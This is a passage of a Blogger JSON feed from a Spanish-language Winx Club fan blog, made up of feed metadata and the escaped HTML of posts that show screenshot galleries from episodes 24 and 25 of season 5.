\"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-DlU3WEilM64%2FUXgRwSl3_iI%2FAAAAAAAA08Q%2FyVvtwdrlC9g%2Fs1600%2Fepisodio%2B25%2B04851.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRJ7-LpLqB7q3GULVQa60QUJuY0tFxY9EbBSNWmIolxuY2B7uD4NCCpSmiwP94ytgDf-3H6OoZZ-UllguvY3Cc5fQ69aNYNGp_4RO_LegNj9wS0pYPvL9O5egCkJHEO-OY_LMlJcdG7Q\/s1600\/episodio+25+04851.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-AiQbWlYU0xo%2FUXgR11qIPoI%2FAAAAAAAA0-Y%2FqQAPtn3TIBg%2Fs1600%2Fepisodio%2B25%2B05692.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivRnfUJD-161vI2XCiYbtXfvH-MUm-kDFJDSTOG9tn-jpkCcq-W2MKlRBbXWTttqck3AKC3r0pBTOWD4JYki30WGsElYGxJaKe0F5fAxSS5ERadnV6ZVDpyXfFYrC2VRHzDR0-n4pbkg\/s1600\/episodio+25+05692.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-ZtUx_2RPBdk%2FUXgRgOuepoI%2FAAAAAAAA03M%2F1tKNbzVyo8U%2Fs1600%2Fepisodio%2B25%2B03353.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS35JQWkVo2sZhYB3e7o972Y9ou68uTuBt0jcTicTwMRTtmY0Qr1Q-00j6DU7iZca5XQf-GQIryMJGmH-Ykyisy_5LW1juqkybweWC3jqt7M5yUqsq2DeFUUCRRSjZUYQ901lhkNpGKQ\/s1600\/episodio+25+03353.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-_Fz9gHDx-28%2FUXgR5kA3CpI%2FAAAAAAAA0_o%2FrFi93dT18tM%2Fs1600%2Fepisodio%2B25%2B05988.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheiSU6ne9zEpV0nnb2oT8OBq0p09mig_qdK3vGEdpPKQrhuejiVaPWQRWa3erTN_AhiMHZeSDV2IqKYhoX97d3Dfu4_SkNdXCQEKlDZwSyOX25AMq7Q8HrE57w9wAifciV71jifMCs7A\/s1600\/episodio+25+05988.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-GX1J5Afzc-E%2FUXgRroD8rMI%2FAAAAAAAA06c%2F70ZzQuGJ2d8%2Fs1600%2Fepisodio%2B25%2B04407.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFF1idnqxRzigTy5NmgeGMZHoKIS4rN4fHP33a7Fza9MKI3qvXG1iVTzwCW0wToGP5HlI8-ufPDgG5OkpHaV_znYCwx0HpQlFuTEE3ilRoWCLYfw_wNLhYPZ3RKNBTBJUI-TrsuRvFTQ\/s1600\/episodio+25+04407.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-oa1GPnkm86I%2FUXgR736ZqtI%2FAAAAAAAA1Ag%2FxmBcsf3fPFo%2Fs1600%2Fepisodio%2B25%2B06606.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigDqjzRJgEcLYoQ3A7D2fvoQxyRu9HEJIGUoybmQF7oJvOwjXZD58gudbu9u_R-Rt-XA2gLHpPKe4IZZZMRXEv65vVrXRKXJLpCqF_w3TI81HNXfAhPbViw4DmCJPZpHUHjOcbWkEkzg\/s1600\/episodio+25+06606.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-yYuRSBYAhEY%2FUXgR3bp6VCI%2FAAAAAAAA0-4%2FqrLTP5zVh5g%2Fs1600%2Fepisodio%2B25%2B05832.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP_Oiy6qrE1yKcHuIE8QnjTXDNd01BsTJX1D8HGgaguRq7B4CaE9bpyfbphSyU4G3N0RWkJzeRBWdocd48zm_5JXBZD2NGYDCVvbak-nhtE7bMQNyFPQ09n9kPf4PLD029cKa_Voqu2w\/s1600\/episodio+25+05832.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-o8pJ5WqR6ns%2FUXgR0HXlsjI%2FAAAAAAAA09s%2F32KQVqo4zHo%2Fs1600%2Fepisodio%2B25%2B05369.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtObzGgxohaZ6rbDATf-EWRt8zcu1oxRMiN61JIIKINQ8K8TfC_iOLVyCGXUpqkfC_G8Ho2h-NpDySm45qg8pliYtH5lJJrbOLWOTBavlvhImicYcyoTa6JTxMaUzBWaR2MrJzvelzNw\/s1600\/episodio+25+05369.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-bC9RTIDowiM%2FUXgR1sZ0GFI%2FAAAAAAAA0-g%2FAzH2n3YitUk%2Fs1600%2Fepisodio%2B25%2B05634.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbIA6DRJW8lCP4auknkSYe9JexO4pA0JExiiCuM6pFTGpbG7XPqLWK9s7Ezu9QO6U2gtdQejpM93GzaPrl2A8iwmUlLAWLUuwpDwB5DXP0wwW_gW_5bJFgRHjzSKLgL3OG5GLu4-ArJg\/s1600\/episodio+25+05634.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-D_JmyK22zbA%2FUXgR-RH2wnI%2FAAAAAAAA1BU%2FZwWcKjf7_r4%2Fs1600%2Fepisodio%2B25%2B06794.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeDnZZN6rsOYLqCzvShrXix0X_mPTDynZZCis8o-RuURnFOE3Xk5OvXNxtVrjnd_hsvUvl1iCMeUxdca-YGYGqTEiWvWen47W8mz4-FleqJnoquChSdBZ5nL5IEcxs8Ka9bRLWhYevJQ\/s1600\/episodio+25+06794.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-QtVIshKEaws%2FUXgRrUPlP3I%2FAAAAAAAA06Y%2FDsOwnL-GYu8%2Fs1600%2Fepisodio%2B25%2B04350.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeUYTr1DQTnE6uJPOSUowh7hGc9aorCQRfHaGDL63e6LmlLHFu3l3991l2g1u6Nw7M4CflT11xAt2yA7cX3jOfOdRnPwwiN1gWYpozazq7sgUcKZuMyCg9MrzurIDffuE_6xUAfSyZRQ\/s1600\/episodio+25+04350.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-Jk54qb5jDGI%2FUXgRvl-uSQI%2FAAAAAAAA078%2FFESvpXh_fhY%2Fs1600%2Fepisodio%2B25%2B04788.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUxhNYBixYLqLa7sULtAqcwVO3K8sHm8AMY8Isw54Lt9CJRWnRijg2rpL_XkhaBTqVV2Qc56UFuqhPFeZ2uoucuSxs3chXLE_HMGLumzZsoEesvIGU52taCrFePDNPKMKFOn7gPhJy4Q\/s1600\/episodio+25+04788.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-9b9jaAvm9Yk%2FUXgRuJt4CPI%2FAAAAAAAA07c%2FQATfaKeERlQ%2Fs1600%2Fepisodio%2B25%2B04656.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW4rBsgIMN-vUUXlL6va7Wy9Sg1uikHDuAIkTm20jTWMxjrC8kswJMj7sm2K03s-uzeMgBfpMLN6dKxqzBWL1-gSEBa6NcuPmSFsoWBWePK0FxatNsA57dUpfoJzcktv74uVP8DXc7fQ\/s1600\/episodio+25+04656.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-I9GHIOEbxt0%2FUXgRm1D9k2I%2FAAAAAAAA040%2FrzlNjUmMakI%2Fs1600%2Fepisodio%2B25%2B04020.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqJNokPS7cS1lTBIkW3JTGm-oliPN2O-1v2p_bobzY1I7iywxGljaaHg6q009SDdRSKsk-4yg_zzCUh6wSSzZuizTJ4_hEMUoiOdOIUrmqV4mjx089Vlh5W0UmWzB02IO_NJX7jgpleQ\/s1600\/episodio+25+04020.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-5V4BdbMeU4o%2FUXgRb1HZAzI%2FAAAAAAAA01Q%2FfCXDk2eGWiM%2Fs1600%2Fepisodio%2B25%2B02856.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3df5atnamGjZJwDyQX_dq_K9JG-MWMivwtQYSgoJEjJI4SyJvE4v5mQhGhItafT5A-AP0-Vsvz7QhCyNkN55xviMDlZIvCImffGxCVEWSHNP1C8i5Yy7zGsY8xVNGwfO8Nh5ZmOsr9A\/s1600\/episodio+25+02856.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-gd7vbEQVUg0%2FUXgRv--eV2I%2FAAAAAAAA08E%2F2EE9K_J9ooQ%2Fs1600%2Fepisodio%2B25%2B04823.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ-d8zMozLOgUYoBMStHE9zxLwB7FWuFPMPEsqGJNqhjgI5m-wEqmkqFb516z4h_qYDuFgWG0wCRrzEmVxTw0kC6cw01Uq1xxx2QWlaCRUulsqYrXz6xOTuMYcqaDjkj4b4R3Hk2mqzQ\/s1600\/episodio+25+04823.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-HKXhgEI9Qzs%2FUXgRu3hx9pI%2FAAAAAAAA07k%2Fj3ulW_vNqy0%2Fs1600%2Fepisodio%2B25%2B04715.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1E4-BsRlEhX_CzjpPoNSBSpfqQjFwO2eZSDExASdovaWNNOL74rPvZY74x_cQaQvXeKVLEnt6wz3iQBZkGMGADfTQO_H4WJZSQbAHQTl_Nrmt7LV5GAbJXi0tT0eqBl3_EXO78yXqLQ\/s1600\/episodio+25+04715.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-0AANzbWzoFk%2FUXgR06wO5ZI%2FAAAAAAAA0-A%2FjlOKMKwTfWE%2Fs1600%2Fepisodio%2B25%2B05521.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnNHDv8IX0jM-rQ5JIoNakGVrnccp4OrCsOGSNaTHwAi1f6NGHvmZnllUWRov0gQaKtUNMyyXWfjR4a3QC0D0Xxkfz2ns80lS6QzOrdesrEuxk2n_o0_omf6MLXR8WdTvOnoF9A0uHww\/s1600\/episodio+25+05521.jpg\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5068255811789973663"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5068255811789973663"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/04\/imagenes-del-winx-club-bailarinas-en-el.html","title":"¡¡Imágenes del Winx Club bailarinas en el 25º episodio 5º temporada!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3df5atnamGjZJwDyQX_dq_K9JG-MWMivwtQYSgoJEjJI4SyJvE4v5mQhGhItafT5A-AP0-Vsvz7QhCyNkN55xviMDlZIvCImffGxCVEWSHNP1C8i5Yy7zGsY8xVNGwfO8Nh5ZmOsr9A\/s72-c\/episodio+25+02856.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4817515835123327504"},"published":{"$t":"2013-04-24T19:00:00.000+02:00"},"updated":{"$t":"2013-04-24T19:00:04.738+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especialistas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personajes especiales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"¡¡Imágenes del episodio 24 Winx Club 5º temporada!!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n(Haz clic en las\u0026nbsp;imágenes\u0026nbsp;para verlas mas grandes)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJESknVbwJPGj-WVO3XQk2lcLK2MG8YgauP8FQ1DISHYF7tAfchgfwja5bS5baUSyRGuCp15y4VH3-2IvzOVXGtOgDHIiT3CNZKvUz0uZcQuHY2GqRo0ZnE8dW27eZ3qAzRwvJyXzXew\/s1600\/episodio+24+02493.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJESknVbwJPGj-WVO3XQk2lcLK2MG8YgauP8FQ1DISHYF7tAfchgfwja5bS5baUSyRGuCp15y4VH3-2IvzOVXGtOgDHIiT3CNZKvUz0uZcQuHY2GqRo0ZnE8dW27eZ3qAzRwvJyXzXew\/s1600\/episodio+24+02493.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhMsQSWNYCIIkFzZS0pMbPVCw1Wv2-PLldMEXY2hWDlp1skfA_wTjOP_I5Fpbx5IPTPEhwgMQgheRVvamyrXn0obzPuEciRT9kBwQSfAXMYU0JFaqEINBIFGrzz8WqUOzpPu8mxNp4iA\/s1600\/episodio+24+03017.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhMsQSWNYCIIkFzZS0pMbPVCw1Wv2-PLldMEXY2hWDlp1skfA_wTjOP_I5Fpbx5IPTPEhwgMQgheRVvamyrXn0obzPuEciRT9kBwQSfAXMYU0JFaqEINBIFGrzz8WqUOzpPu8mxNp4iA\/s1600\/episodio+24+03017.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-AE_w_mzoOJfr5BsibIZJTE0UH4eWRxRVFJsHanhtchV83sjf-T08eHPkj5NEFmYiIZk6S3meH3dGlbP_VZDwAiWSKcfcF5pyuT8UbuDXGXyjoaHq_vj0x8rSkNvfMvSUR8ybXqGjHQ\/s1600\/episodio+24+03193.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-AE_w_mzoOJfr5BsibIZJTE0UH4eWRxRVFJsHanhtchV83sjf-T08eHPkj5NEFmYiIZk6S3meH3dGlbP_VZDwAiWSKcfcF5pyuT8UbuDXGXyjoaHq_vj0x8rSkNvfMvSUR8ybXqGjHQ\/s1600\/episodio+24+03193.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnymblHtL0B8I84rOZ0bUC5znwaSA891d1yJJJ5eflXHWr3GIHH5wFLKdx1WAl04oiunAbJinOL3IEvsa2RzFcnK0_GSFVkVBP122AcaNUTcVtF3H_6VZolO9RdjJl66r0B9tBlkfm_Q\/s1600\/episodio+24+03210.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnymblHtL0B8I84rOZ0bUC5znwaSA891d1yJJJ5eflXHWr3GIHH5wFLKdx1WAl04oiunAbJinOL3IEvsa2RzFcnK0_GSFVkVBP122AcaNUTcVtF3H_6VZolO9RdjJl66r0B9tBlkfm_Q\/s1600\/episodio+24+03210.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivnrHm_zgjoeYUL_SCwwYD2aDmDPWKTeOfjCNFghIPtX3K3Y0UjcnWldRo8kIdmochjtxx3o24GnZuSdSyt_OYgFtMEkILxW_nkWa4uRMtoY5jXnN21nqLa_ALUkRwc5E11-4Sy6ADcg\/s1600\/episodio+24+03264.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivnrHm_zgjoeYUL_SCwwYD2aDmDPWKTeOfjCNFghIPtX3K3Y0UjcnWldRo8kIdmochjtxx3o24GnZuSdSyt_OYgFtMEkILxW_nkWa4uRMtoY5jXnN21nqLa_ALUkRwc5E11-4Sy6ADcg\/s1600\/episodio+24+03264.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCvuJvtwLcPDxeEb4L4Shy_CCO7nHLBkMgXXeFmm6X6vnKoZ1fWmkl-dtH6d57kkHTBu7O6REiEEx5Dy3IF1sfC4jz-2XNINveJP2dJACfnXWarnPMaocmvMqEn-eKBjAglA9D-llopg\/s1600\/episodio+24+03405.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCvuJvtwLcPDxeEb4L4Shy_CCO7nHLBkMgXXeFmm6X6vnKoZ1fWmkl-dtH6d57kkHTBu7O6REiEEx5Dy3IF1sfC4jz-2XNINveJP2dJACfnXWarnPMaocmvMqEn-eKBjAglA9D-llopg\/s1600\/episodio+24+03405.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLyRfWqpPDlSW8c5aS4skJCPm8RSxnUTupaB6rQyKl1vnGFXCaTVvyhp1Ssh76uITxRa5c8hiZPqdZlF7XDXrqFdrkchqpe2ZLjyrpHwzwGmOMwYf1dWOaShn8Sx566UGs1dpcAZHp2w\/s1600\/episodio+24+03933.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLyRfWqpPDlSW8c5aS4skJCPm8RSxnUTupaB6rQyKl1vnGFXCaTVvyhp1Ssh76uITxRa5c8hiZPqdZlF7XDXrqFdrkchqpe2ZLjyrpHwzwGmOMwYf1dWOaShn8Sx566UGs1dpcAZHp2w\/s1600\/episodio+24+03933.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj8qzcgZ94_9QmjPAg7t2ziqqyHOzfkEgxm67TKVHlkWbtTGBj4QhGNZExV_AZIgdClf9qRwakn9l3HYmFvxTBlVst8y0xGMLWONFjXAkz73gyarRiolQTXlJe15UqnoVKG89umtkCRA\/s1600\/episodio+24+04110.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj8qzcgZ94_9QmjPAg7t2ziqqyHOzfkEgxm67TKVHlkWbtTGBj4QhGNZExV_AZIgdClf9qRwakn9l3HYmFvxTBlVst8y0xGMLWONFjXAkz73gyarRiolQTXlJe15UqnoVKG89umtkCRA\/s1600\/episodio+24+04110.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOZKV4UYnviDSBtxJJLWKpe66moTTrnooQ9gGVZ465d_fEbNcRd4Ar9OFebjtq8TNcVkWEubU94CxerfOBniGzECLOzrV5HvdWZZtX-leRNYpcARPEyUiHuCYuuHEUFEY-6D-kL6eyyQ\/s1600\/episodio+24+04171.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOZKV4UYnviDSBtxJJLWKpe66moTTrnooQ9gGVZ465d_fEbNcRd4Ar9OFebjtq8TNcVkWEubU94CxerfOBniGzECLOzrV5HvdWZZtX-leRNYpcARPEyUiHuCYuuHEUFEY-6D-kL6eyyQ\/s1600\/episodio+24+04171.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglr_Awk1l_vkU6S80Ps-W0szdxkrKzn4hSPUvl-u33i1Tm7fVlwRovxphdvSwZVhbQAHHGRD919MaurviulF7S3e5hleBFKM8ZTg2ZPcY0UkkaOV7eB9sQo8U6SXKqWGjItcNkix_3JQ\/s1600\/episodio+24+04196.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglr_Awk1l_vkU6S80Ps-W0szdxkrKzn4hSPUvl-u33i1Tm7fVlwRovxphdvSwZVhbQAHHGRD919MaurviulF7S3e5hleBFKM8ZTg2ZPcY0UkkaOV7eB9sQo8U6SXKqWGjItcNkix_3JQ\/s1600\/episodio+24+04196.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz_Icsmo9lqtelluTdIh7XNOLF0ZjGmZniPMoGcUergiL0Yl0jz4mx7mwWO0F8R3K1wWa2FR51HP_W3dx7i5u886xYcdkMhQZqrCEVImChNo1RY_EXv4mYk5U_nghrtJZDo8OQSU3DjQ\/s1600\/episodio+24+04307.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz_Icsmo9lqtelluTdIh7XNOLF0ZjGmZniPMoGcUergiL0Yl0jz4mx7mwWO0F8R3K1wWa2FR51HP_W3dx7i5u886xYcdkMhQZqrCEVImChNo1RY_EXv4mYk5U_nghrtJZDo8OQSU3DjQ\/s1600\/episodio+24+04307.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY1WvUNRpkCnQ8CJVK8pIQkh5RsX2kad28atocm_wFZi1j-aWpKdAg3Ax_6AVi0sd1WBTjabxnvVTO_CSWNch8ZaSFgOoRFLACi8Oe7FR4TnV-hswZBRY7nq7f5BXhZTYebiZQ7GT4ZA\/s1600\/episodio+24+04407.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY1WvUNRpkCnQ8CJVK8pIQkh5RsX2kad28atocm_wFZi1j-aWpKdAg3Ax_6AVi0sd1WBTjabxnvVTO_CSWNch8ZaSFgOoRFLACi8Oe7FR4TnV-hswZBRY7nq7f5BXhZTYebiZQ7GT4ZA\/s1600\/episodio+24+04407.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqpXVB-lljyMaFF-opFDgd59f-Y6dnppENIR-LRpNKSUuW4dhKk9Err5K-6sFeMrMlnxSKK-1jg5Ye3f1CdNSIK9DGcykx1zE2k325PRWbjXFVTCCgogG-bbOr5raBS1JCIwtG0nhXEg\/s1600\/episodio+24+05190.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqpXVB-lljyMaFF-opFDgd59f-Y6dnppENIR-LRpNKSUuW4dhKk9Err5K-6sFeMrMlnxSKK-1jg5Ye3f1CdNSIK9DGcykx1zE2k325PRWbjXFVTCCgogG-bbOr5raBS1JCIwtG0nhXEg\/s1600\/episodio+24+05190.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNjQuLVY-ONSUPoYuk_m3159K9q3yOxCwg_x5q7E6qAxYflkMFczxRJYb0IHdY56VkVD0xZfwg9AuTRLqdW-wHqlHI75OJPU3cTndaIUJ-Fx1Y5YC1Yth6Su0uh1kZgR0i_MJySpBwQw\/s1600\/episodio+24+05268.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" 